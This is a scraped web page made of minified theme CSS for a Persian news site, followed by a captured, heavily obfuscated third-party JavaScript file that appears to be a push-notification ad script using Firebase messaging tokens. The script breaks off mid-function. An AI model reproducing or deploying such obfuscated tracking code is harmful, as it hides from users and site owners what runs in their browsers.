.title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'IRANSansWeb';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'IRANSansWeb';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'IRANSansWeb';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .ybhufgxv .ybhufgxv-container{direction:ltr}.ybhufgxv-clearfix:after,.ybhufgxv-clearfix:before{content:"";display:table}.ybhufgxv-clearfix:after{clear:both}.ybhufgxv-clearfix{zoom:1}.ybhufgxv-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.ybhufgxv-type-code br,.ybhufgxv:empty,.widget_ybhufgxv:empty{display:none}.ybhufgxv-container a{text-decoration:none!important}.ybhufgxv-type-dfp>div{display:inline-block}.mce-content-body .ybhufgxv{margin-bottom:0!important}.mce-content-body .ybhufgxv-hide-on-desktop,.mce-content-body .ybhufgxv-hide-on-phone,.mce-content-body .ybhufgxv-hide-on-tablet-landscape,.mce-content-body .ybhufgxv-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.ybhufgxv-post-top{margin-bottom:20px}.ybhufgxv-post-bottom{margin-top:20px;margin-bottom:0}.ybhufgxv-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.ybhufgxv-empty-note a{text-decoration:none;color:#888;font-size:16px}.ybhufgxv-empty-note a:hover{color:#0080ce;text-decoration:underline}.ybhufgxv.ybhufgxv-align-center{text-align:center}.ybhufgxv.ybhufgxv-align-right{text-align:left}.ybhufgxv.ybhufgxv-align-left{text-align:right}@media(min-width:1140px){.ybhufgxv-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv-hide-on-tablet-portrait{display:none}}.ybhufgxv.ybhufgxv-float-left{float:right;margin-left:30px}.ybhufgxv.ybhufgxv-float-center .ybhufgxv{text-align:center}.ybhufgxv.ybhufgxv-float-right{float:left;margin-right:30px}@media(max-width:767px){.ybhufgxv-hide-on-phone{display:none}.ybhufgxv.ybhufgxv-float-left,.ybhufgxv.ybhufgxv-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.ybhufgxv .ybhufgxv-container{box-sizing:border-box;margin-bottom:10px}.ybhufgxv .ybhufgxv-container:last-child{margin-bottom:0}.ybhufgxv .ybhufgxv-container embed,.ybhufgxv .ybhufgxv-container img,.ybhufgxv .ybhufgxv-container object{max-width:100%}.ybhufgxv .ybhufgxv-container.ybhufgxv-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.ybhufgxv.ybhufgxv-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr}}.ybhufgxv-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.ybhufgxv-ll>ins>span{max-width:50%}.ybhufgxv.ybhufgxv-align-center .ybhufgxv-ll>ins{float:none;margin-left:auto;margin-right:auto}.ybhufgxv.ybhufgxv-align-right .ybhufgxv-ll>ins{float:left}.ybhufgxv.ybhufgxv-align-left .ybhufgxv-ll>ins{float:right}.site-header .sidebar .ybhufgxv{padding:0 0 5px;margin:0}.site-header .sidebar .ybhufgxv:last-child{padding-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-container{margin-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-caption,.site-header .sidebar .ybhufgxv .ybhufgxv-empty-note{display:none}.site-header .ybhufgxv{margin-bottom:0}.site-header .ybhufgxv .ybhufgxv-caption{display:none!important}.mega-type-page-builder .ybhufgxv:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .ybhufgxv{text-align:right}.site-header.header-stype-3 .sidebar .ybhufgxv{text-align:right}.widget .ybhufgxv{margin-bottom:0}.single-post-content .ybhufgxv{margin-bottom:12px}.ybhufgxv.ybhufgxv-after-related{margin-bottom:0;margin-top:35px}.ybhufgxv.ybhufgxv-after-header{margin-bottom:0}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:10px}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:-4px}.ybhufgxv.ybhufgxv-above-post-box{margin-bottom:15px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:0}.ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.post-tp-15-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-7-header{margin-top:25px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}}.ybhufgxv.ybhufgxv-before-footer{margin-bottom:0}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:20px}.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-1 .ybhufgxv-container.ybhufgxv-type-code:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(3){margin-bottom:14px}.ybhufgxv.ybhufgxv-ajaxed-related{padding:20px 0;margin-bottom:-15px}.ybhufgxv.ybhufgxv-post-before-author{margin-bottom:0}.ybhufgxv.ybhufgxv-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.ybhufgxv.ybhufgxv-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .ybhufgxv,.rtl .bs-sks .bs-sksitemr .ybhufgxv{float:right}.ltr .bs-sks .bs-sksitemr .ybhufgxv,.rtl .bs-sks .bs-sksiteml .ybhufgxv{float:left}.bs-sks .ybhufgxv:last-child{margin-bottom:0}.listing-item>.ybhufgxv{margin-bottom:0}@media print{.ybhufgxv{display:none!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33
body_size: 31391
content:
function _0x35af(){const _0x1b11ec=['CgHKswW','icaGigP1C3rPzG','C3r5Bgu','mJeSidiXlcaYmq','tgfru1C','mdrJnwnIota2mG','jMmXpq','D2vIA2L0tM90Aq','rxbuB2i','yxrH','idySidaUnJqPoW','Ahr0Chm','0ypqTDc8ihjNyMeG0lq','C2rWt1G','rxjYB3iG','swjevvC','icaGicaGigXLzG','p3nJDha9y29UDa','qxLRu0S','Ag9ZDg5HBwu','icaGicaGigjVCG','BKXPC3q','C2vUza','zwLVlMnVBq','u0TvEhi','Chv5ue0','zffpuK4','DxzVAwi','icaGicaGyMfJAW','zw5Kzxjjza','ktSkcIaGicaGia','yxj4B2u','rhPotgC','rwrN','swPIsve','BwLZC2LVBG','uLnqCMi','t0zZtLC','igHLAwDODdOGoa','vgHLifvstcaN','vwTIr3G','tfvqB0O','C2v0qxr0CMLIDq','B2DUrfq','tg9HzgvK','wfHtt2W','DdOGy2fSyYG1ma','C3CUANm','oYbLEhbPCMvZpq','zM1Ks0q','ywXxqMG','yYG1mcuGlsa3na','Eezuy1y','wLDPEKi','CtzludzTu3Pr','uuvKCNa','sxzhsxi','jNnPzd0','DefktuO','B3qUy29T','icb3Awr0AdOGmW','Bg9JyxrPB24','BwLSEtOGuM9IBW','CMXPBMu7zM9UDa','zM95B3C','D1zjve4','s2fVAKK','DgHLignVBNrLBG','ChvZAc9QCY9YCa','we9mBfq','wK9xzvq','uvDgu1C','C0j5vgfNtMfTzq','Dg9vventDhjPBG','0lVrJYdqT9cW0ltqSnc90lJrJW','s1buCeC','mdK0ntP3zwi6na','cIaGicaGicaGDW','cIaGicaGicaGia','ztOGy292zxi7cG','Aw5MBW','yxbWzw5Kq2HPBa','y29UC29Szq','mtO1mtm5otK5nq','vKHrC1i','AgvHza','ywnRzhjVCc1MAq','B3bLBG','Ahr0Chm6lY9WDq','AhjLzG','BxLoBKK','AgvPz2H0oIaXmG','B24TC3vIC2nYAq','lYOG0jJrGDc/0l7qU9gm0lC','BMTgDKi','B25LCNjVCG','CNbAtxK','sNDVDuK','EM5pv0O','sfHbzM8','BMn0Aw9UkcKG','u21zEMG','ywDLoIb1CMWO','AxDyDuK','C2DzzNe','rM5fywG','sK1SvNy','nteZotK5otuWoq','yKDMvMm','uffdAMm','icaGzM9UDc1Myq','0yZrJIaQlWOGicaG','Afvlqxm','B3ntz2C','ue9tva','BMfTzq','DxnLCKXHBMD1yq','r2D0swS','zw50','Ag16Agu','kdeYChGPoWOGia','wM5NswG','Ce54u2m','icaGigHLAwDODa','D254rxe','qxjsDve','CxvLCNK','vuLruhe','DgXAzgK','vhDey2u','ruDcswG','yLPUtMu','B246igfIC29SDq','CuHOCLy','qNLjza','re9nq29UDgvUDa','yM1LzeO','icaGicaGAxnVBa','ELfZAuK','E30Uy29UC3rYDq','DhjOvgC','t1rOENK','yxrPB24','mtq3mJu2ofvcq1zJqW','CMv0DxjUicHMDq','igXPBMuTAgvPzW','AwXLzdO','DvL6uhm','C2vYDMLJzvDVCG','uhjLC3mGphnWyq','otK5oWOGicaG','EvLNA1G','Aw50zxjHy3rPDG','Bhnlz1K','q2Tct0O','rhnjte4','z3jHBNrLza','BeTczwK','CLjoAfe','Bgu6ig5VCM1HBa','v2nut2C','vhfIs1e','ywrKrxzLBNrmAq','zw50lwXVy2TLCG','B3bVzhO','ndjUBLnzDu4','zKvQt2m','icaGicaGicbOzq','DvLNEwm','C3rVCMfNzuj1yW','CMvHzhLtDgf0zq','EcK7cIaGicaGia','zxj0Eq','ignLBNrLCJSkia','rvvpzxy','B0nltwi','z2v0vgLTzq','DgLVBJOGDw5Kzq','wvz2wLC','BhnmELO','ndiWnJvuBM1Ur3O','y3jLyxrLrwXLBq','CMvXDwvZDgvKia','yNnJCMLWDgLVBG','CejRuxi','CuzsuKC','C3rHDgu','Ahr0Chm6lY9YDa','sxjus3O','Ae9Orfu','icaGicaGicbIyq','zvPpA0C','Be94q1i','A3D4DKy','yxbPs2v5','y0D6zgO','ChGPoWOGicaGia','CMvXDwvZDfbLCG','DvPyAMK','oIa4ChG7cIaGia','cIaGicaGicaGyG','CNfNyxe','DgHLBG','i3zHCgLKs2v5iW','y2X0','D293nJq','BwvZC2fNzq','jMmYpteMyZm9','CvbLyLu','idaSidaUnsK7ia','y2TNCM91BMq6ia','C2HIyw5RlNb1CW','qKTAs1a','tgnKwwK','DNvtrwW','mteXnZK0nezpEeTADa','icbWB3nPDgLVBG','icaGicaGzM9UDa','Bgf0ztSkicaGia','ideYmhb4oWOGia','Ahq6idqYChG7cG','BMLJAgu','sfbRv3G','B2zgrgC','A2vYuMvNAxn0CG','C0P6t2u','weDztMC','AgfZt3DUuhjVCa','Dw5KoIbYz2jHka','DwfdBgLLBNriAq','DePMwLe','otmUzMLYzwjHCW','C3bSAxq','swDrwLa','yxbWBhK','zuPktgC','ihb1yMLKig5VDa','qxbVrfi','ywXPzc4','icaGicaGigfSAq','CJOGi0zgrKzgrG','l2zPCMvIyxnLlq','otK5otK5otK7cG','A2DYB3vUzc1PBq','Awr0AdOGmJG5Ca','mJe3mJzInZnKmG','A2v0','icaGihrVCdOGma','y28VCgiVC3q','igHLAwDODdOWCa','CMvNAxn0zxi','Awf1C3a','icaGihbVC2L0Aq','tefIBeW','zePmELe','tNHOA1m','DhjHDgLVBIbMyq','oWOGicaG','CMvTB3zL','C3rLBMvY','B25JAgfUz2u','zxjYB3i','u1neuxK','wxznC04','DdOGmZuWChG7cG','yML0BMvZCW','B2XKoYi+qwXSBW','zxG6idK5otK5oq','EwLkEMW','jsaTide3nI41Ca','yuPXA1G','C3rYAw5NAwz5','z2v0rwXLBwvUDa','sNfJBuK','zLjMB2W','AgPVzwC','sfver2S','zK9iEfG','ntnWEdSkicaGia','y3nZvgv4Da','CwHIBeK','DdOGndaWoWOGia','BgvUz3rO','C2vHCMnO','Eenitve','yNv1ugG','z015qMW','yxv0AerVBwfPBG','CMvSB2fK','Ahr0Ca','lsbMAxjLzM94','icaGyMfJA2DYBW','C3rHDhvZ','uuLnt0e','ywzRu2K','EhqTywXPz246ia','qKToD20','Dg87cIaGicaGia','zNvSBfzLCNnPBW','BM90AwzPy2f0Aq','Bw9IAwXL','C2L0zwLK','wNrAuKS','qwfyuMe','icbMBgv4lwrPCG','y1n4quC','BgvMDdOGmdSkia','C2v0vgLTzq','tejTCMC','sgDeCuO','wNzUs2e','B25Z','C3DZy29Wzq','icaGicaGy29SBW','D2LKDgG6mhb4oW','Bxnjt3u','CMDIysG2lca2la','icaGicb6lwLUza','Ahr0Chm6lY9YAq','ChjVDg90ExbL','AxHLzdSkicaGia','mNWW','rNPVywm','y2HHCKf0','BwvZC2fNAw5Nlq','oWOGicaGicaGia','AwDODdOGmtaWjq','AxnWBgf5oIbMBa','zgTqwuG','Aw1N','wM1nCem','nhb4oWOGicaGia','icaGicaGica','C2nVCgu','t05szwS','BMHNzNu','A2v2qMy','y29UC3rYDwn0BW','DNfMshi','zg5Nr1K','zwHsy3u','Aej1D2u','D2fYBG','se5JtNO','wMP1CKW','B3nPDgLVBJOGzG','zY9HCNjVDY5WBG','mtu1mZmWCgD3AKnI','A2PMEwO','vezmrMK','A2vY','CNnPB24','v1bPveG','ChvIAwq','A0HLq0m','DgfIBgu','mhb4oWOGicaGia','z2v0','tM90AwzPy2f0Aq','vg9Rzw4GzxjYBW','icb0B3a6ignHBa','lwnS','tu1ztgi','yMLUza','Aw5Uzxjive1m','EdSkicaGicaGia','Aw5KzxHpzG','y1nUzgW','jYbPCYbUB3qGDG','y2vUDgvYoWOGia','uvHYANy','s0HqrhG','icaGicaGicaGia','icaGicaGicb0zq','v3frD3u','y2HPBMzVlMnVlW','vMXoDgq','DxnLCIbPBMzVia','thvnEMS','icaGihDPzhrOoG','zu9MzNnLDa','ChrPB24','C2nYAxb0','yvnnwey','wKnNq0e','vgPowvC','zgLZCgf0y2HfDG','yurbAeu','y015AK8','Dgu7cIaGicaGia','CY93zwi','rKPeD00','ENDOt1y','qKret0O','q2Pdq0W','Es1JB250zw50oG','qxDjEgm','sM9Jz0e','DvHkuuu','Dxb5wK4','B25YzwfKExn0yq','BeTUDvC','zMLJyxrPB24','su5SELe','BhrLCJOGyMX1CG','quL6yvn5qNPmtG','lxnPEMu6idm2Ca','q1nQBNC','ChjVAMvJDeLK','DxnLCKfNzw50','u2LvDvC','wLrpDei','uezit0S','tNPZz0i','BNrZ','lxDLAwDODdOGyG','nde2nZmWBKP6uxfm','ChjVDg9JB2W','zwXvBNO','z2v0vgLTzxPVBG','C3vIC3rYAw5N','rMLYzwzVEa','t1rqDve','Dg9W','u2vYDMLJzsbxBW','s1nbuw4','zxG7cIaGicaGia','CMvHzhK','DvvdDMe','zxPWtgu','icaGDg9WoIaYma','B2L6qKm','y2TczLi','D1Hqt0G','icbMB250lxn0Eq','kcGOlISPkYKRkq','zxHJzxb0Aw9U','A2PbsMi','yxrPB246igLZBW','B25SB2fK','DfzOA2e','ywXSB3Dctg9JAW','y29VA2LL','AKjHu3y','zgvYlxjHzgL1CW','shPusfu','BMf2AwDHDg9Y','z3LKC0y','oIaXndHWEdSkia','DxnLCKfNzw50ra','vMrSyLG','lsbVDgHLCG','qvbpDuW','C3bHBG','EvHIEfe','mZuYmZe2shnqqxPm','yM9KEq','CJ4GDg8GC2vLia','DgG6ideWmcu7cG','v3fPzeS','ru50uNC','AevyB1q','mJq0nZm3t3r5zNnY','EI1PBMrLEdOGoq','BgfUz3vHz2u','C3jJ','CgXHDgzVCM1wzq','ChvZAgjHBMSTyG','ywjIyuu','vxfrswG','jM09AhqMCgLKpq','C1jRwei','Bg9N','nhWZFdv8nNWXFa','BIbZDhLSzt0IDa','qwXPCvq','rKjnDM8','yxnLyxbWlMnVBq','C3DWyxrO','zgf0yxnLDa','DhjHy2u','vLLIzM0','icaGicaGihDPza','y2f0y2G','DgvJAgfUz2u','CMLJAhbHCNrUzq','yxbWswq','y3vYCMvUDfrVAW','lcaWlJy1ktSkia','ChHrywK','icaGicaGigjHyW','CgXHDgzVCM0','DZWVC3bHBJ48yG','Awzcwuu','ChDLs04','y2DHAfe','CM9WEvzHBhvLCW','wxrmChC','mJG5mY5MAxjLyG','CMTLCIbYzwDPCW','A1PLBgS','CM4GDgHPCYiPka','0ydqVTc30ydqSngh0l3qVTgb0yi','quLjCKC','yI5WDxnOzg9TlG','qNP6Chq','qNfjC1a','Aw9U','cIaGicaGicaGCa','AxDpv24','yLvtBM8','t1HfwvG','z3jVDw5KlxnPEG','tMDZq3C','qKvswuG','sxrOsMu','seTgAMS','BuXIv0O','CgvYBwLZC2LVBG','Dg9tDhjPBMC','zwn0Aw9UoIbJBW','zM9UDc13zwLNAa','qxfswMO','r2H6yu8','v0HuBvK','yxjJAgL0zwn0Dq','rfretue','C2PJuK0','C2HIyw5RlwiYoa'];_0x35af=function(){return _0x1b11ec;};return _0x35af();}(function(_0x3a2da6,_0x1aee13){const _0x375eb0=_0x3a2da6();function _0x817905(_0x30f196,_0x127c0c,_0x15a29b,_0x9f1a24){return _0x42e0(_0x15a29b-0x10c,_0x127c0c);}function _0x2f7ff3(_0x193c7e,_0x131099,_0x3d6447,_0x2857d1){return _0x42e0(_0x3d6447- -0x35,_0x131099);}while(!![]){try{const _0x3f053a=-parseInt(_0x817905(0x2d6,0x2ac,0x2ba,0x1d7))/(-0x160*0x13+-0x1341+-0x2d62*-0x1)+parseInt(_0x817905(0x272,0x25a,0x2b3,0x22d))/(0x1*0x1e11+0x265*-0x4+-0x147b)+-parseInt(_0x817905(0x2c3,0x384,0x28c,0x368))/(-0x1c55+0xb0e*0x1+0x114a)+parseInt(_0x817905(0x2ce,0x33b,0x3d4,0x2dc))/(-0x130a+-0x2216+0x3524)+parseInt(_0x817905(0x480,0x45a,0x3b1,0x350))/(0x115*0x1d+0x517*-0x3+-0x55d*0x3)*(-parseInt(_0x2f7ff3(0x364,0x365,0x261,0x18e))/(0x59*-0x21+-0x4c+-0xbcb*-0x1))+-parseInt(_0x817905(0x558,0x517,0x458,0x4d7))/(-0x629+-0x1c65+-0xb87*-0x3)+parseInt(_0x817905(0x333,0x47a,0x38c,0x334))/(0x35b+-0x1*-0x493+-0x7e6);if(_0x3f053a===_0x1aee13)break;else _0x375eb0['push'](_0x375eb0['shift']());}catch(_0x1f28bc){_0x375eb0['push'](_0x375eb0['shift']());}}}(_0x35af,-0x2f75*-0x1+0x1*-0x2a4f1+0x52107));import{initializeApp}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js';import{getMessaging,getToken}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-messaging.js';function _0x42e0(_0x3a6a90,_0x436a3c){const _0x31643d=_0x35af();return _0x42e0=function(_0x2a90db,_0x4f3899){_0x2a90db=_0x2a90db-(-0x2bc*-0x7+0x1436+0x1309*-0x2);let _0x28c9e1=_0x31643d[_0x2a90db];if(_0x42e0['ISHAIx']===undefined){var _0x5e1f78=function(_0x5c0ec3){const _0x36377a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x319186='',_0x39d1cb='',_0x13e2e2=_0x319186+_0x5e1f78;for(let 